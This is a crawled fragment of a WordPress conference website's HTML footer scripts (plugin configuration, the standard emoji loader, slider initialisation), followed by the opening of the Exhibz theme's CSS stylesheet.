var localize = {"ajaxurl":"https://uaeneurology.com/brainconference/wp-admin/admin-ajax.php","nonce":"25177b1a81","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://uaeneurology.com/brainconference/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://uaeneurology.com/brainconference/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://uaeneurology.com/brainconference/wp-admin/admin-ajax.php","nonce":"359d181d8e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.14" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/main.js?ver=1768870553" id="elementskit-parallax-script-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/elementor.js?ver=1768870553" id="exhibz-main-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uaeneurology.com/brainconference/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uaeneurology.com/brainconference/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:500,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"global",
					editorheight:"500,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-title\">{{title}}</span>",
							style:"ares",
							rtl:true,
							h_align:"right",
							v_offset:0,
							container:"layergrid"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

   </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/css/master.css?ver=1768870542
body_size: 15966
content:
/*------- social color -----*/
/**
 * Theme Name: Exhibz
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. textdomain: exhibz, class: Exhibz, var: $exhibz_, constants: EXHIBZ_, function: exhibz_
 *
 */
/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
# text logo
# Sticky sidebar
*/
/*------- social color -----*/
/* Global
================================================== */
body {
  color: #5a5a5a;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 26px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c24;
  margin-bottom: 20px;
  font-weight: bold;
}

h1,
h2 {
  font-family: 'Raleway', sans-serif;
  font-weight: 900;
}

a {
  color: #e7015e;
}

a:hover {
  text-decoration: none;
}

.form-control {
  border: 1px solid #f1f1f1;
  padding: 6px 20px;
  height: 50px;
  font-size: 14px;
  border-radius: 0;
}

.xs-page-header {
  margin: 0 0 60px;
}

.xs-page-header h2 {
  font-size: 28px;
  margin: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
}

/* Gradient*/
.gradient {
  position: relative;
}

.gradient:before {
  position: absolute;
  left: 0;
  top: 0;
  background-image: -webkit-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.902;
}

/* Title */
.title-section-area .section-title .sub-title {
  display: block;
  margin-bottom: 10px;
}

/* Button */
.btn,
.btn-primary,
.wp-block-button .wp-block-button__link:not(.has-background) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  height: 50px;
  padding: 0 35px;
  line-height: 50px;
  border-radius: 3px;
  border: 0;
}

.btn:hover,
.btn-primary:hover,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
  background: #222;
  color: #fff;
}

.btn-link {
  font-size: 16px;
  font-weight: 700;
  color: #222222;
  text-decoration: none !important;
}

.btn-link i {
  margin-left: 6px;
  position: relative;
  top: 2px;
}

.btn-link:hover {
  color: #e7015e;
}

/* Common navbar mobile */
.navbar-toggler {
  padding: 8px 12px;
  background: #e7015e;
  color: #fff;
  border-color: #e7015e;
  position: absolute;
  top: -40px;
  right: 0;
}

.navbar-toggler .navbar-toggler-icon {
  background: none;
  width: auto;
  height: auto;
}

.navbar-toggler .navbar-toggler-icon i {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

/* Default font color */
.elementor-widget-tabs .elementor-tab-content {
  color: #5a5a5a;
}

/* Header Top
================================================== */
.header-top {
  padding: 30px 0;
}

.header-top ul {
  display: inline-block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.header-top .header-contact-info li {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 0 20px;
  border-right: 1px solid #85299c;
  color: #fff;
}

.header-top .header-contact-info li i {
  margin-right: 10px;
}

.header-top .social-links {
  padding: 0 10px;
}

.header-top .social-links li {
  display: inline-block;
  font-size: 14px;
  margin: 0 10px;
}

.header-top .social-links li a {
  color: #fff;
}

.header-top .qoute-btn {
  padding-left: 15px;
}

.header-top .qoute-btn .ticket-btn.btn {
  float: none;
  margin-top: 0;
}

.header-top .header-top-info {
  text-align: right;
}

.header-transparent .header-top .logo {
  padding-top: 0;
}

/*-- Nav Search start --*/
.nav-search {
  cursor: pointer;
  color: #fff;
  text-align: center;
}

.nav-search i {
  font-size: 14px;
  font-weight: 900;
}

.search-block {
  background: #1f1f1f;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 15px 20px;
  position: absolute;
  right: 0;
  top: 56px;
  width: 350px;
  z-index: 10;
  margin-top: 0;
}

.search-block .form-control {
  background: none;
  border: 0;
  border-bottom: 1px solid #4D4542;
  color: #fff;
  width: 100%;
  height: 40px;
  padding: 0 12px;
  font-size: 15px;
  font-style: italic;
}

.search-block .search-button {
  position: absolute;
  right: 0;
  background: transparent;
  border: none;
  color: #7a7a7d;
  top: 5px;
}

.search-block .search-close {
  color: #fff;
  position: absolute;
  top: -58px;
  right: 15px;
  font-size: 32px;
  cursor: pointer;
  padding: 5px;
  width: 30px;
  height: 30px;
  line-height: 14px;
  text-align: center;
}

.search-block .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: none;
  color: #fff;
}

.nav-search-area {
  position: relative;
}

.nav-search-area .nav-search.hide {
  opacity: 0;
  visibility: hidden;
}

/* Header
================================================== */
.xs-header {
  background: #fff;
  border-bottom: 1px solid #f1f1f1;
  z-index: 999999;
}

.xs-header .site-title {
  font-size: 26px;
  margin-top: 25px;
}

.header-standard .navbar-brand.logo {
  padding: 15px 0 0;
}

.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 10px;
  z-index: 2;
  height: auto;
  padding: 0;
}

.header-transparent .logo {
  padding: 20px 0 0;
}

.header-transparent .navbar.navbar-light ul.navbar-nav > li > a {
  color: #fff;
}

.admin-bar .header-transparent {
  top: 30px;
}

.h-transparent2 .navbar.navbar-light {
  padding: 28px 0 0 0;
}

.h-transparent2 .ticket-btn.btn {
  border-radius: 36px;
  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #3b1d82;
  font-size: 14px;
}

.h-transparent2 .ticket-btn.btn:hover {
  color: #fff;
}

.h-transparent2.navbar-fixed.sticky {
  background: rgba(255, 255, 255, 0.95);
}

.h-transparent2.navbar-fixed.sticky .logo {
  padding: 0;
}

.h-transparent2.navbar-fixed.sticky .navbar.navbar-light {
  padding: 0;
}

.h-transparent2.navbar-fixed.sticky .navbar.navbar-light ul.navbar-nav > li > a {
  color: #3b1d82;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #3b1d82;
}

/* Main menu 
================================================== */
.navbar.navbar-light {
  padding: 5px 0 0 0;
}

.navbar.navbar-light .dropdown-menu {
  margin: 0;
}

.navbar.navbar-light ul.navbar-nav > li {
  position: relative;
  float: none;
  display: inline-block;
  margin: 0 20px;
  background: none;
}

.navbar.navbar-light ul.navbar-nav > li > a {
  color: #1c1c24;
  line-height: 80px;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 5px;
  position: relative;
  display: inline-block;
  -o-transition: color 500ms !important;
  transition: color 500ms !important;
  -webkit-transition: color 500ms !important;
}

.navbar.navbar-light ul.navbar-nav > li > a.opened:after {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}

.navbar.navbar-light ul.navbar-nav > li.dropdown > a {
  position: relative;
}

.navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  font-family: FontAwesome;
  position: absolute;
  clear: both;
  content: "\f107";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
  width: 200px;
  background: #fff;
  border: 0;
  border-radius: 0;
  padding: 0 10px;
  display: none;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  z-index: 999;
  padding: 15px;
  white-space: pre-wrap;
  /* css-3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, since 1999 */
  word-wrap: break-word;
  border-top: 1px solid #eaeaea;
  background: none;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active {
  color: #e7015e;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:first-child > a {
  border-top: 0;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a {
  color: #e7015e;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu {
  top: 0;
  border: 0;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li a {
  color: #1c1c24;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li:hover a {
  color: #e7015e;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
  font-family: FontAwesome;
  position: absolute;
  clear: both;
  content: "\f105";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -15px;
  border: 0;
}

@media (min-width: 992px) {
  .navbar.navbar-light ul.navbar-nav > li:hover ul.dropdown-menu {
    display: block;
  }
}

.main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto;
}

.header-classic {
  background: rgba(66, 64, 72, 0.25);
}

.header-classic .justify-content-end {
  -webkit-box-pack: start !important;
  -ms-flex-pack: end !important;
  justify-content: flex-start !important;
}

@media (min-width: 1200px) {
  .header-classic .navbar.navbar-light ul.navbar-nav > li:first-child {
    margin-left: 0;
  }
}

.header-classic .navbar.navbar-light ul.navbar-nav > li > a {
  line-height: 60px;
}

.header-classic .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  margin-top: -32px;
}

.nav-center-logo .logo {
  max-width: 170px;
  position: relative;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  display: inline-block;
}

@media (min-width: 992px) {
  .nav-center-logo .logo {
    position: absolute;
    left: 47%;
    right: auto;
  }
}

@media (max-width: 991px) {
  .nav-center-logo .navbar-toggler {
    top: -60px;
  }
}

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #191919;
}

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center {
  min-width: 170px;
}

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center a {
  text-indent: -9999px;
  line-height: 0;
}

.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a {
  background: #e7015e;
  height: 40px;
  line-height: 40px;
  padding: 1px 25px 0;
  margin-top: 18px;
  color: #fff !important;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
    margin: 0;
    -webkit-box-shadow: 0 8px 17px rgba(0, 0, 0, 0.02);
    box-shadow: 0 8px 17px rgba(0, 0, 0, 0.02);
    background: #fff;
  }
  .navbar-fixed.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: .1s;
    animation-delay: .1s;
  }
  .navbar-fixed.sticky.nav-center .ticket-btn.btn {
    margin-top: 0;
  }
  .sticky.header-transparent,
  .sticky.header-classic {
    background: rgba(26, 24, 49, 0.95);
  }
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* Ticket Button 
=================================================*/
.ticket-btn.btn {
  background: #00c1c1;
  height: 40px;
  line-height: 40px;
  padding: 0px 25px;
  margin-top: 22px;
  /*float: right;*/
  margin-left: 50px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.ticket-btn.btn:hover {
  background: #e7015e;
}

/* header fullwidth
================================================== */
@media (min-width: 1200px) {
  .header-fullwidth .logo {
    margin-left: 40px;
  }
  .header-fullwidth.sticky {
    background: #283747;
  }
  .header-fullwidth.sticky .header-fullwidth-nav {
    margin-top: 0;
  }
}

@media (min-width: 992px) {
  .header-fullwidth .header-fullwidth-nav {
    background: #283747;
    padding-right: 20px;
    margin-top: 10px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light {
    display: inline-block;
  }
  .header-fullwidth .header-fullwidth-nav .ticket-btn {
    font-size: 13px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0px 30px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-parent::after {
    position: absolute;
    content: '';
    bottom: 0;
    height: 6px;
    width: 100%;
    background: #e74c3c;
    left: 0;
    right: 0;
    top: 3px;
    margin: auto;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a {
    position: relative;
    z-index: 1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before {
    position: absolute;
    bottom: 40%;
    width: 100%;
    left: 0;
    height: 6px;
    background: #e7015e;
    content: '';
    opacity: 0;
    z-index: -1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a:before, .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.active > a:before {
    opacity: 1;
  }
}

@media (max-width: 1025px) {
  .header-fullwidth .ticket-btn {
    display: none;
  }
}

/* Intro Feature
================================================== */
.single-intro-text {
  padding: 40px 45px 40px 40px;
  -webkit-box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
  position: relative;
  background: #fff;
  z-index: 2;
}

.single-intro-text i {
  position: absolute;
  right: -10px;
  top: 20px;
  font-size: 55px;
  color: #bababa;
}

.single-intro-text p {
  margin-bottom: 0;
}

.single-intro-text .count-number {
  position: absolute;
  right: -55px;
  bottom: -55px;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #e7015e;
  color: #fff;
  display: block;
  text-align: left;
  font-size: 16px;
  font-weight: 700;
  padding: 25px 30px;
}

.single-intro-text.single-contact-feature {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #eeeeee;
  border-radius: 0;
}

.single-intro-text.single-contact-feature span {
  font-size: 20px;
}

.single-intro-text.feature-style4 {
  position: relative;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.single-intro-text.feature-style4 .feature-img img {
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.single-intro-text.feature-style4 .feature-content-item {
  position: absolute;
  left: 0;
  bottom: -115px;
  background: rgba(25, 25, 25, 0.8);
  padding: 50px 40px 70px;
  -webkit-transform: skew(0deg, -9deg);
  -ms-transform: skew(0deg, -9deg);
  transform: skew(0deg, -9deg);
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.single-intro-text.feature-style4 .feature-content {
  -webkit-transform: skew(0deg, 9deg);
  -ms-transform: skew(0deg, 9deg);
  transform: skew(0deg, 9deg);
}

.single-intro-text.feature-style4 .feature-content .ts-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  z-index: 1;
  position: relative;
}

.single-intro-text.feature-style4 .feature-content p {
  color: #fff;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.single-intro-text.feature-style4 .feature-content i {
  right: 0px;
  top: -15px;
}

.single-intro-text.feature-style4:hover .feature-content-item {
  bottom: -40px;
  background: #b48b4e;
}

.single-intro-text.feature-style4:hover .feature-content p {
  opacity: 1;
}

.single-intro-text.feature-style4:hover .feature-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/* Main container
================================================== */
.main-container {
  padding: 80px 0;
}

/*hero content 
================================================== */
.hero-form-content {
  background: #fff;
  padding: 40px 30px;
  text-align: center;
  border-top: 4px solid #e7015e;
}

.hero-form-content h2 {
  font-size: 36px;
  font-weight: 800;
  position: relative;
  margin-bottom: 30px;
}

.hero-form-content p {
  margin-bottom: 35px;
}

.hero-form .form-control {
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-radius: 0;
  margin-bottom: 10px;
  font-size: 14px;
  padding-left: 5px;
}

.hero-form .form-control:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none;
}

.hero-form .btn {
  display: block;
  width: 100%;
}

.hero-form select {
  width: 100%;
  border: none;
  border: 1px solid #e1e1e1;
  font-size: 16px;
  padding: 12px 17px;
  color: #888888;
  line-height: 27px;
  margin-bottom: 40px;
}

.hero-form select option {
  border: none;
  line-height: 28px;
  padding: 10px 0;
}

/* Newsletter
================================================== */
.newsletter-form {
  position: relative;
  z-index: 1;
}

.newsletter-form .form-group .form-control {
  background: transparent;
  border: none;
  border-bottom: 1px solid #6f55b0;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  padding: 0;
  color: #fff;
}

.newsletter-form .form-group .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #fff;
}

.newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #fff;
}

.newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #fff;
}

.newsletter-form .form-group .form-control::placeholder {
  color: #fff;
}

.newsletter-form .form-group .btn {
  position: absolute;
  right: 0;
  top: 0;
}

/*============================
 ts schedule 
 ===========================*/
/* Schedule tab title
================================================== */
img.schedule-slot-speakers.tab-speaker-img-2 {
  top: 130px !important;
}

.ts-schedule .ts-schedule-content .column-title {
  font-size: 36px;
  font-weight: 800;
  color: #3b1d82;
  position: relative;
  padding-bottom: 30px;
}

.ts-schedule .ts-schedule-content .column-title span {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 26px;
  color: #5a5a5a;
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 10px;
  margin-top: -5px;
}

.ts-schedule .ts-schedule-content .column-title:after {
  position: absolute;
  left: 0;
  top: 0;
  content: '';
  background-image: url(../images/shape/title.png);
  background-repeat: no-repeat;
  background-position: contain;
  width: 70px;
  height: 10px;
  margin: auto auto 0;
  top: auto;
  bottom: 0;
}

.ts-schedule-info {
  position: relative;
}

.ts-schedule-info ul {
  position: relative;
  text-align: center;
  border: none;
  min-height: 445px;
}

.ts-schedule-info ul li a {
  height: 245px;
  width: 245px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background-image: -webkit-linear-gradient(135deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
  background-image: -o-linear-gradient(135deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
  background-image: linear-gradient(-45deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
  background-image: -webkit-linear-gradient(-45deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
  background-image: -ms-linear-gradient(-45deg, #22e1ff 0%, #1d8fe1 49%, #625eb1 100%);
  opacity: 0.502;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  color: #fff;
  padding: 100px 0;
}

.ts-schedule-info ul li a h3 {
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  opacity: .5;
}

.ts-schedule-info ul li a span {
  text-transform: uppercase;
  opacity: .5;
}

.ts-schedule-info ul li:nth-child(1) a {
  top: 140px;
  background-image: -webkit-linear-gradient(340deg, #fc6076 0%, #ff9a44 100%);
